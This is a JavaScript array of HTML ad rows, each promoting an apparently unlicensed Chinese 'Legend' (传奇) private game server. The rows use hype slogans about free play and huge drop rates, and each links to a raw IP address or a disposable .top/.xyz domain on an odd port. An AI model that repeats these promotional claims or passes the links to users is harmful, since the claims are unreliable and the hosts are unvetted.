adlistData[690] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.19.232.186:31747' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞→免费送送送███</td><td class='r'>11月22日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.186:31747'  target='_blank'>点击查看</a></td></tr>`;
adlistData[691] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:555/2' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>11月22日/★通宵固顶★</td><td>1.76公益丶三职业</td><td>176小极品◆赞助免费打◆爆剑甲◆特色技能◆金币冰雪火龙微变沉默1.761.80<font color='blue'>-推荐</font></td><td>微变沉默８０火龙</td><td><a href='http://103.192.209.19:555/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[692] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.24nnkb.xyz:50050/bpzw26' rel='nofollow' target='_blank'>白漂█无限刀█超变态╋亿倍攻〓</a></td><td>███必爆╋神器吸血刀</td><td class='r'>11月22日/★通宵固顶★</td><td>免费★单职业</td><td>沙奖18888◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.24nnkb.xyz:50050/bpzw26'  target='_blank'>点击查看</a></td></tr>`;
adlistData[693] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://1122.66669.top:55885/' rel='nofollow' target='_blank'>１丶８０战神终极</a></td><td>█７６复古开天█</td><td class='r'>11月22日/★通宵固顶★</td><td>好玩版本一切靠爆</td><td>＜＜＜装备全爆、纯元宝服、激情耐玩＞＞＞<font color='blue'>-推荐</font></td><td>开天三职业</td><td><a href='http://1122.66669.top:55885/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[694] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.broadband98.top:23466' rel='nofollow' target='_blank'>﹏超级变态神器￥疯狂杀人√</a></td><td>￥０充称王﹏肆意妄为￥</td><td class='r'>11月22日/★通宵固顶★</td><td>￥０氪压神豪爽￥</td><td>￥+9999超极品﹏光速刀﹏０米毕业﹏０充狂暴￥０充沙捐￥<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.broadband98.top:23466'  target='_blank'>点击查看</a></td></tr>`;
adlistData[695] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://alf.vcodzw.top:7626' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>11月22日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://alf.vcodzw.top:7626'  target='_blank'>点击查看</a></td></tr>`;
adlistData[696] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>11月22日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[697] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'>11月22日/★通宵固顶★</td><td>神器＂无限刀＂</td><td>「微变」「神器」「公益」「复古」「轻变」<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[698] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.f6n88.xyz:44893/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'>11月22日/★通宵固顶★</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='blue'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.f6n88.xyz:44893/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[699] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.24nnkb.xyz:50050/aymz1' rel='nofollow' target='_blank'>█必爆█变态神器╋破甲剑</a></td><td>▲免费变态█单职业</td><td class='r'>11月22日/★通宵固顶★</td><td>免费★迷失★神器</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.24nnkb.xyz:50050/aymz1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[700] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:555/16' rel='nofollow' target='_blank'>＼＼＼１．８０遨游复古／／／</a></td><td>＼＼＼２０２５新版战神／／／</td><td class='r'>11月22日/★通宵固顶★</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color='blue'>-推荐</font></td><td>８０中长期服</td><td><a href='http://103.192.209.6:555/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[701] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月22日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[702] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ojhfnsgfdf.nvfdjtydaslydkfuclac.top:9662/' rel='nofollow' target='_blank'>＜　１丶７６萧凡微变　＞</a></td><td>＜　火龙﹍７６﹍元素　＞</td><td class='r'>11月22日/★通宵固顶★</td><td>独家、新服上线</td><td>▇▆▅▃▂属性完美→动作流畅→主打ＰＫ乐趣、开船去土城？▂▃▅▆▇<font color='blue'>-推荐</font></td><td>专属赞助、免费领</td><td><a href='http://ojhfnsgfdf.nvfdjtydaslydkfuclac.top:9662/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[703] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://shehui.rj3n2j.top:15535/' rel='nofollow' target='_blank'>﹌打工皇帝﹌社会超变﹌﹌﹌﹌</a></td><td>█超变神器メ亻乙倍切割メメメ</td><td class='r'>11月22日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸<font color='blue'>-推荐</font></td><td>〓送９９９９倍爆率〓</td><td><a href='http://shehui.rj3n2j.top:15535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[704] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ca350.top:1132' rel='nofollow' target='_blank'>１７６免费神器█＂9G刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'>11月22日/★通宵固顶★</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='blue'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.ca350.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[705] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'>11月22日/★通宵固顶★</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='blue'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[706] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.dai70.top:53350' rel='nofollow' target='_blank'>▇▅＂修罗王超变Ｘ迷失无限刀</a></td><td>无限暴击＞免费爆爆爆爆爆</td><td class='r'>11月22日/★通宵固顶★</td><td>激情╊上线就ＰＫ</td><td>█亿万爆率〓光速全屏吸怪〓１０块通关畅玩█<font color='blue'>-推荐</font></td><td>〔必爆メ充值〕</td><td><a href='http://www.dai70.top:53350'  target='_blank'>点击查看</a></td></tr>`;
adlistData[707] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.36.165.30:20251' rel='nofollow' target='_blank'>１·８０火龙特戒</a></td><td>１·７８雷霆复古</td><td class='r'>11月22日/★通宵固顶★</td><td>█三职业不变态█</td><td>███████████████１·８０攻速小极品███████████████<font color='blue'>-推荐</font></td><td>██１０倍爆率██</td><td><a href='https://103.36.165.30:20251'  target='_blank'>点击查看</a></td></tr>`;
adlistData[708] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xh1acp.xyz:50050/ssgl10' rel='nofollow' target='_blank'>█超变▲财神爷╊▲杀神一刀斩█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class='r'>11月22日/★通宵固顶★</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.xh1acp.xyz:50050/ssgl10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[709] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月22日/★通宵固顶★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[710] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://oqivkgm5.ucfsm9bg1n06rkx.top:21446' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>11月22日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://oqivkgm5.ucfsm9bg1n06rkx.top:21446'  target='_blank'>点击查看</a></td></tr>`;
adlistData[711] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22' rel='nofollow' target='_blank'>高爆．最强战神ＳＳＳ</a></td><td>１区．爆率全开ＳＳＳ</td><td class='r'>11月22日/★通宵固顶★</td><td>说多无用跪求体验</td><td>◆清爽简约◆神秘地图◆终极BOSS◆特色二合一◆<font color='blue'>-推荐</font></td><td>BOSS随便爆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22'  target='_blank'>点击查看</a></td></tr>`;
adlistData[712] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.j76rh.cn:50002/wscm' rel='nofollow' target='_blank'>〝０茺〝专属沉默ＸＸＸＸＸＸＸ</a></td><td>真的Ｘ打怪涨冲值ＸＸＸＸＸＸＸ</td><td class='r'>11月22日/★通宵固顶★</td><td>零充→起飞</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='blue'>-推荐</font></td><td>自己打充值</td><td><a href='http://www.j76rh.cn:50002/wscm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[713] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/23' rel='nofollow' target='_blank'>１·７６◆星辰小极品</a></td><td>能玩━１━年</td><td class='r'>11月22日/★通宵固顶★</td><td>一切靠打高爆</td><td>●全新玩法●首爆好打●终极必爆●长久耐玩<font color='blue'>-推荐</font></td><td>★玩的就是情怀★</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/23'  target='_blank'>点击查看</a></td></tr>`;
adlistData[714] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>猎鹰１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'>11月22日/★通宵固顶★</td><td>◣全新版本◢</td><td>◆内容丰富◆满满元素◆经典回忆◆容易上瘾█<font color='blue'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[715] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15' rel='nofollow' target='_blank'>█▇▅１８５武魂火龙</a></td><td>火龙神器█攻速版本</td><td class='r'>11月22日/★通宵固顶★</td><td>所有货币靠打</td><td>火龙神器单职业█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[716] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.fengyuna.top:5/' rel='nofollow' target='_blank'>██８０风云合击</a></td><td>█独家█首战首区</td><td class='r'>11月22日/★通宵固顶★</td><td>沙奖＞８８８</td><td>１０赞助╲上线切割╲百倍爆率╲免费挂机<font color='blue'>-推荐</font></td><td>必爆终极剑甲</td><td><a href='http://www.fengyuna.top:5/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[717] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.eggy6j461631.icu:10158' rel='nofollow' target='_blank'>█金蛇〓郎君█</a></td><td>全新-首区</td><td class='r'>11月22日/★通宵固顶★</td><td>╲╲沉默╱╱</td><td>◆超高爆率、全民专属、散人通关时间为王！<font color='blue'>-推荐</font></td><td>▓→牛PLUS←▓</td><td><a href='http://www.eggy6j461631.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[718] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6' rel='nofollow' target='_blank'>１．８０◆高爆火龙</a></td><td>━单职业━无限刀━</td><td class='r'>11月22日/★通宵固顶★</td><td>◆小怪爆一切</td><td>装备好打◆爆率超高◆憋尿打宝◆不关爆率<font color='blue'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[719] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ai347.top:6601' rel='nofollow' target='_blank'>█＂１．７６复古微变＜超强BUFF＞</a></td><td>１４个新大陆Ｘ〔打怪=一切〕</td><td class='r'>11月22日/★通宵固顶★</td><td>「统统」免费</td><td>〓〓０充白通关★全部靠爆★超牛BUFF〓〓<font color='blue'>-推荐</font></td><td>一·个·好·微变</td><td><a href='http://www.ai347.top:6601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[720] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅〝修罗神兵</a></td><td>专属１区”▅▅▇▅▇▅▇▅▇</td><td class='r'>11月22日/★通宵固顶★</td><td>超多福利〓公益〓</td><td>▇▃▃▃▃百件专属·爆率全开·无限探索·超级耐玩▃▃▃▃▇<font color='blue'>-推荐</font></td><td>█切割║专属剧情█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20'  target='_blank'>点击查看</a></td></tr>`;
adlistData[721] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.x8eo01yb.top:49787' rel='nofollow' target='_blank'>公益◆复古沉默</a></td><td>全部靠打散人服</td><td class='r'>11月22日/★通宵固顶★</td><td>▊稳定长期耐玩▊</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆<font color='blue'>-推荐</font></td><td>合区慢不内卷</td><td><a href='http://www.x8eo01yb.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[722] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.lh028.com:8628' rel='nofollow' target='_blank'>１丶８０至尊火龙</a></td><td>█首战首区█</td><td class='r'>11月22日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡★免费顶级★专属挂机★一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.lh028.com:8628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[723] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18' rel='nofollow' target='_blank'>１．７６盛世复古</a></td><td>小极品→顶赞免费送送送送</td><td class='r'>11月22日/★通宵固顶★</td><td>免费签到领路费</td><td>道法超猛.免费会员.免费顶级.长久耐玩<font color='blue'>-推荐</font></td><td>176长期好服</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18'  target='_blank'>点击查看</a></td></tr>`;
adlistData[724] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.4694456.top' rel='nofollow' target='_blank'>１７６必爆终极</a></td><td>试营业~首区</td><td class='r'>11月22日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>经典８０８５</td><td><a href='http://www.4694456.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[725] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8' rel='nofollow' target='_blank'>█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class='r'>11月22日/★通宵固顶★</td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>新手牛Ｂ+</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[726] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月22日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[727] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.7isp6.cn:50003/shdg' rel='nofollow' target='_blank'>大哥超变Ｘ光速刀メぃメぃメぃメぃメ</a></td><td>２０２５▲０充爽服メぃメぃメぃメぃ</td><td class='r'>11月22日/★通宵固顶★</td><td>免费沙捐顶赞</td><td>时间得一切→撸怪=终极.打怪=大哥.白=充值<font color='blue'>-推荐</font></td><td>一秒╋９９９９</td><td><a href='http://www.7isp6.cn:50003/shdg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[728] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19' rel='nofollow' target='_blank'>▇▅▃▁太古火龙﹍免费▁▃▅▇</a></td><td>▊﹍赞助免费﹍铳值随便打▊</td><td class='r'>11月22日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助可打█货币可爆█免费挂机█玩通关██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19'  target='_blank'>点击查看</a></td></tr>`;
adlistData[729] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月22日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[730] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.18lo.top:2041' rel='nofollow' target='_blank'>万象森罗█神器╋专属Ｘ单职业</a></td><td>超变█全屏吸血╋无限刀</td><td class='r'>11月22日/★通宵固顶★</td><td>神器专属√单职业</td><td>▃一毛不花▲免费顶赞▲刀刀光柱▲终极狂爆▃<font color='blue'>-推荐</font></td><td>◆十倍爆率◆</td><td><a href='http://www.18lo.top:2041'  target='_blank'>点击查看</a></td></tr>`;
adlistData[731] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.97ruxqqa.top:26338' rel='nofollow' target='_blank'>＜＂布衣极品＂＞</a></td><td>＜＂七六专属＂＞</td><td class='r'>11月22日/★通宵固顶★</td><td>＜＂０茺通关＂＞</td><td>▄打到光柱就是米▄爆率全开▄好玩ＭＡＸ▄<font color='blue'>-推荐</font></td><td>赞助冰冻全送</td><td><a href='http://www.97ruxqqa.top:26338'  target='_blank'>点击查看</a></td></tr>`;
adlistData[732] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.b2d3s7.icu:11705/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>【沙奖１万紅包】</td><td class='r'>11月22日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.b2d3s7.icu:11705/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[733] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.240.74.43:15666/' rel='nofollow' target='_blank'>１·７６★精品★</a></td><td>★１·７６盛开复古★</td><td class='r'>11月22日/★通宵固顶★</td><td>打ＢＯＳＳ超级爽</td><td>１·７６精品＼散人好混＼最高极品+５＼大战ＰＫ超爽<font color='blue'>-推荐</font></td><td>◆首充赞助可打◆</td><td><a href='http://43.240.74.43:15666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[734] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.7.141.86:963' rel='nofollow' target='_blank'>軒辕神器◆单职业</a></td><td>０元白漂◆单职业</td><td class='r'>11月22日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>赞助好打◆地图免费◆没有套路◆散人好混<font color='blue'>-推荐</font></td><td>◆三天合区◆</td><td><a href='http://103.7.141.86:963'  target='_blank'>点击查看</a></td></tr>`;
adlistData[735] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'>11月22日/★通宵固顶★</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='blue'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[736] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月22日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[737] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15' rel='nofollow' target='_blank'>▇▅▃▁武魂火龙▁▃▅▇</a></td><td>▊﹍﹍﹍通通免费﹍﹍﹍▊</td><td class='r'>11月22日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助免费█多倍充值█免费挂机█可白玩██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[738] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.24nnkb.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'>11月22日/★通宵固顶★</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.24nnkb.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[739] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3' rel='nofollow' target='_blank'>███一念神魔＂丝滑流畅</a></td><td>███特色专属神器＂０氪版</td><td class='r'>11月22日/★通宵固顶★</td><td>所有货币靠打</td><td>▆▂◆随机事件◆隐藏空间◆每一处不同的惊喜◆▂▆<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[740] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7' rel='nofollow' target='_blank'>━微变三职业━新玩法</a></td><td>0氪━━通关版━━</td><td class='r'>11月22日/★通宵固顶★</td><td>首战★首区</td><td>█玩法简单█画面清爽█拒绝无用功能█<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[741] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>11月22日/★通宵固顶★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[742] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3' rel='nofollow' target='_blank'>一念神魔〝新切割</a></td><td>０充〝打〝赞〝助</td><td class='r'>11月22日/★通宵固顶★</td><td>迷失﹏专属神器</td><td>〝(激情)〝(福利)〝(专属)〝(纯玩)〝<font color='blue'>-推荐</font></td><td>野外福利BOOS</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[743] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://192.140.178.151:19998/' rel='nofollow' target='_blank'>玄黄大陆</a></td><td>复古火龙神技</td><td class='r'>11月22日/★通宵固顶★</td><td>迷失专属神器</td><td>宠物·暗黑·探索·专属·独家<font color='blue'>-推荐</font></td><td>冰雪沉默单职业</td><td><a href='http://192.140.178.151:19998/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[744] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月22日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[745] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.yuan2628.top:2828' rel='nofollow' target='_blank'>１·８０原始火龍</a></td><td>█首战首区█</td><td class='r'>11月22日/★通宵固顶★</td><td>★极品+ 5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.yuan2628.top:2828'  target='_blank'>点击查看</a></td></tr>`;
